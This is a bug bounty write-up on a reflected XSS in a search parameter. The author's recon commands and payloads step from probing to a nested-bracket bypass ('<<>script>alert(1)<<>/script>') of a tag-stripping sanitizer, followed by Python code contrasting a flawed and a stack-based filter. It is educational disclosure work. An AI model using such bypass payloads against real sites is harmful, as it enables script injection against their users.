 PGP
PGP
 HackerOne
HackerOne
 Yogosha
Yogosha
 YesWeHack
YesWeHack
 TryHackMe
TryHackMe
 HackTheBox
HackTheBox
 CodeWars
CodeWars
 Buy Me a Coffee
Buy Me a Coffee
Reflected XSS bypassing HTML tag removal sanitization
Summary
- 1. Asset discovery
- 2. Vulnerability discovery
- 3. Vulnerability exploitation
- 4. Report resolution
- 5. Lessons learned

This bug was reported in a private program in which it is not allowed to publish the vulnerabilities found. So this is a partial disclosure, only the essential technical details are exposed.
In this post I am going to show my first relevant report in a bug bounty program: a reflected XSS bypassing HTML tag removal sanitization. This was not my first report but it was the first one where using pentesting tools was not enough and I had to think outside the box.
1. Asset discovery
I found this asset through amass + httpx. If you are looking for http services on subdomains of the domain example.com and you have your config file in the path /home/user/.config/amass/config.ini, you can use the following command
amass enum -brute -d example.com '/home/user/.config/amass/config.ini' | httpx -title -tech-detect -status-code -ip -p 66,80,81,443,445,457,1080,1100,1241,1352,1433,1434,1521,1944,2301,3000,3128,3306,4000,4001,4002,4100,5000,5432,5800,5801,5802,6082,6346,6347,7001,7002,8080,8443,8888,30821
Amass is an OSINT tool to perform network mapping of attack surfaces and external asset discovery which is a very famous tool used in the recon step in bug bounty. The output of the above amass command is a list of subdomains of the given domain, i.e, a list of potential targets.
Httpx is a multi-purpose HTTP toolkit allow to run multiple probers. In this case, the input of httpx is a list of subdomains and the output is a list of subdomains that have an http service in any of the ports given as a parameter. Also it shows some additional information about the service such as the title, the detected technologies… that I have specified in the parameters to be displayed.
2. Vulnerability discovery
I found this vulnerability through gau + kxss. If you are looking for XSS in the subdomain www.example.com, you can use the following command
gau www.example.com | kxss
Gau is a tool used to fetch known URLs from AlienVault’s Open Threat Exchange, the Wayback Machine, Common Crawl, and URLScan for any given domain. This tool does not always find all the URLs of a domain but it is a good starting point to search XSS or other types of vulnerabilities.
Kxss is a tool used to find all the “problematic characters” that are reflected in the response of any URL given as a parameter. The reflection of some problematic characters does not mean that an XSS exists but it is an indication that it could exist.
Both tools are based in other tools of tomnomnom.
In this case I got an output like the following

The vulnerable parameter was the typical parameter used to make queries on a website, which usually reflects the word used as a search parameter.
3. Vulnerability exploitation
3.1. Steps of exploitation
Unfortunately I don’t have any screenshot of the exploitation of this XSS except the screenshot that shows the execution of the XSS, and the vulnerability is already patched. I don’t have the Burpsuite screenshot either because at that time I wasn’t even using Burpsuite, I was just starting in pentesting and playing with the website functionalities. Therefore the tool I used to test the XSS was the dev tools of the browser. I know, it’s crazy ![]()
Suppose that the URL returned by gau + kxss is as follows
https://www.example.com/?vuln-param=bugbountytest1
where vuln-param is the vulnerable param to XSS.
The parameter was reflected in several places but the problematic characters was reflected only in one of them: in the content attribute of a meta tag. So the response of the above request contained the following HTML code
<meta name="title" content="Resultados asociados a la palabra: 'bugbountytest1'"/>
I was looking at Stack Overflow and I found that the XSS inside the content attribute of a meta tag is highly dependent of the used browser as you can see in the following link
Post in Stack Overflow talking about XSS in meta tag
so I tried to break the attribute assignment through a request of the form
https://www.example.com/?vuln-param=bugbountytest1'">bugbountytest2
and the response contained the following HTML code
<meta name="title" content="Resultados asociados a la palabra: 'bugbountytest1'">
bugbountytest2
So far so good. Then I tried to inject some javascript code through a request of the form
https://www.example.com/?vuln-param=bugbountytest1'"><script>alert(1)</script>
and the response contained the following HTML code
<meta name="title" content="Resultados asociados a la palabra: 'bugbountytest1'">
alert(1)
so it looks like the backend is applying a sanitization.
Is it a keyword sanitization based or it removes all the input strings between the < and > characters?
To answer the above question I sent a request of the form
https://www.example.com/?vuln-param=bugbountytest1'"><bugbountytest2>
and the response contained the following HTML code
<meta name="title" content="Resultados asociados a la palabra: 'bugbountytest1'">
so the sanitization removes all the content between the < and > characters, both characters included, and not only the content that matches with some keywords. After that I wondered if nesting the < and > characters would give a different result so I sent several requests nesting the < and > characters but the most revealing of all was
https://www.example.com/?vuln-param=bugbountytest1'"><<>bugbountytest2>
whose response contained the following HTML code
<meta name="title" content="Resultados asociados a la palabra: 'bugbountytest1'">
<bugbountytest2>
This result yields a very clear way of injecting javascript code in the response using the following request

https://www.example.com/?vuln-param=bugbountytest1'"><<>script>alert(1)<<>/script>
The response contained the following HTML code
<meta name="title" content="Resultados asociados a la palabra: 'bugbountytest1'">
<script>alert(1)</script>
and the reflected XSS was reproduced as you can see in the following screenshot
3.2. Why does the payload work?
After exploiting the reflected XSS, I wondered what kind of sanitization algorithm could lead to the above behavior. I am not a professional programmer but I have some scripting knowledge so I know that there could be different algorithms to try to achieve the above sanitization, some of them unsafe.
3.2.1. Sanitization algorithm based on a boolean variable
An insecure algorithm to try to achieve the above sanitization is to use a boolean variable to keep track of whether a < character has been encountered or not. This variable will be set to true when a < character has been encountered and false when no < character has been encountered or when a > character has been encountered that closes a < character. When the variable changes from true to false the algorithm removes all the content between the < and > characters, including both.
The flaw of this algorithm is that it does not take into account that < and > characters can be nested, so the boolean variable will be true whether 1 or 10000 < characters are encountered and a single > will be enough to set the variable to false, even if there are other < characters without closing. This is a sanitization algorithm based on a boolean variable.
3.2.2. Sanitization algorithm based on a data structure
One way to avoid this flaw is to use a data structure to keep track of all unclosed < characters. The most suitable data structure for this task is a stack . The most suitable data structure to perform this task is a stack since the sanitization will be performed from the last < character encountered (the one at the head of the stack) to the current > character. This is a sanitization algorithm based on a data structure.
3.2.3. Code of the algorithms
The backend was designed in PHP but I have implemented both algorithms in python to show in practice what I mean by both algorithms
# Return the result of removing from input the substring between the characters in positions i and j
def remove_substring(input, i, j):
return input[0:i] + input[j+1:len(input)]
# Get the sanitization of the input using an algorithm based on a boolean variable
def get_boolean_variable_based_sanitization(input):
i = 0 # Index of the input string
less_than_char_index = -1 # Index of the last < found
less_than_char_found = False # Variable that controls if < was found before
while i < len(input):
if input[i] == '>' and less_than_char_found: # If the current character is > and < was found before
less_than_char_found = False
input = remove_substring(input, less_than_char_index, i)
i = less_than_char_index
else:
if input[i] == '<': # If the current character is <
less_than_char_found = True
less_than_char_index = i
i += 1
return input
# Get the sanitization of the input using an algorithm based on a data structure
def get_data_structure_based_sanitization(input):
from queue import LifoQueue
i = 0 # Index of the input string
less_than_char_stack = LifoQueue() # Stack that keeps track of all < encountered
while i < len(input):
if input[i] == '>' and not less_than_char_stack.empty(): # If the current character is > and < was found before
less_than_char_index = less_than_char_stack.get()
input = remove_substring(input, less_than_char_index, i)
i = less_than_char_index
else:
if input[i] == '<': # If the current character is <
less_than_char_stack.put(i)
i += 1
return input
# Main code to test both algorithms
if __name__ == '__main__':
# List of inputs
input_list = [r"""bugbountytest1""", r"""bugbountytest1'">bugbountytest2""",
r"""bugbountytest1'"><script>alert(1)</script>""",r"""bugbountytest1'"><bugbountytest2>""",
r"""bugbountytest1'"><<>bugbountytest2>""",r"""bugbountytest1'"><<>script>alert(1)<<>/script>"""]
# Execute the sanitizations for all the inputs
output = ''
for input in input_list:
# Apply the sanitizations
boolean_variable_based_sanitization = get_boolean_variable_based_sanitization(input)
data_structure_based_sanitization = get_data_structure_based_sanitization(input)
# Store the output of the sanitizations
output = output + "Input -> " + input + "\n"
output = output + "Boolean variable based sanitization -> " + boolean_variable_based_sanitization + "\n"
output = output + "Data structure based sanitization -> " + data_structure_based_sanitization + 2*"\n"
# Print the results
print(output)
As you can see, the 2 algorithms are very similar because they only differ in the type of variable used to keep track of whether there is any < unclosed character or not. If you put the above code in a main.py and you execute it with Python3, you will see the following output

It is easy to see that the first three inputs yield the same sanitization but the fourth and fifth, which is precisely where the < and > characters are nested, the sanitizations are different.
I don’t know if the backend was using the boolean variable based sanitization algorithm because I didn’t have access to the backend code, but the behavior of the website sanitizations and the output of the script fit perfectly.
4. Report resolution
The subdomain is an e-commerce asset so they considered it an important asset of the company. An XSS usually is considered a medium severity vulnerability and because I wasn’t able to sign up and log in the website, I couldn’t demonstrate a high impact such as session hijacking. Therefore, the report was classified as
- Asset criticity: High
- Vulnerability severity: Medium
- Bounty: More than $200
5. Lessons learned
- Gau and kxss are very useful tools for bug bounty. They are very easy to install and run and, in return, can give several URLs potentially vulnerable to XSS.
- Although a sanitization algorithm may seem safe at first, it may not be. Given a sanitization like the one we have seen in this post it is a good exercise to think about what algorithms you would have used to perform such sanitization because some of them may be the one being used on the website. If any of the algorithms you have thought of is vulnerable, the payloads to exploit these vulnerabilities are candidate payloads to use against the website.
- Bug bounty is not a CTF, is the jungle. Many times even if a vulnerability is present, you will have to fight with WAFs and sanitizations so you need to be prepared to think outside the box.